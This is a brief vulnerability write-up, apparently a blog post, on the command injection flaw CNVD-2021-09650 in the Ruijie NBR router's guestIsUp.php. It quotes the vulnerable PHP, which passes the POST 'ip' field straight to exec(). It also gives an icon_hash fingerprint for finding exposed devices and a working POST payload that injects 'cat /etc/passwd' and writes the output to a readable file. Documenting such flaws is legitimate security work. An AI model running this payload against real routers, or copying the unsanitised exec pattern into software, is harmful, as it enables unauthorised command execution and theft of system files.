Ruijie Nbr Router Guestisup Php Remote Command Execution Vulnerability Cnvd 2021 09650
Ruijie Nbr Router Guestisup Php Remote Command Execution Vulnerability Cnvd 2021 09650
Ruijie NBR router guestIsUp.php remote command execution vulnerability CNVD-2021-09650
Vulnerability Description
Ruijie NBR router There is command injection in some interfaces of EWEB network management system, resulting in remote command execution and obtaining permissions.
Vulnerability Impact
Ruijie NBR router EWEB network management system
Network surveying and mapping
icon_hash=”-692947551”
Vulnerability reappears
The vulnerable file is in /guest_auth/guestIsUp.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
//查询用户是否上线了
$userip = @$_POST['ip'];
$usermac = @$_POST['mac'];
if (!$userip || !$usermac) {
exit;
}
/* 判断该用户是否已经放行 */
$cmd = '/sbin/app_auth_hook.elf -f ' . $userip;
$res = exec($cmd, $out, $status);
/* 如果已经上线成功 */
if (strstr($out[0], "status:1")) {
echo 'true';
}
?>
Here we see that command execution is constructed through command splicing.
1
2
POST /guest_auth/guestIsUp.php

mac=1&ip=127.0.0.1|cat /etc/passwd > test.txt
Then visit the page /guest_auth/test.txt to see the result of the command execution
##
This post is licensed under CC BY 4.0 by the author.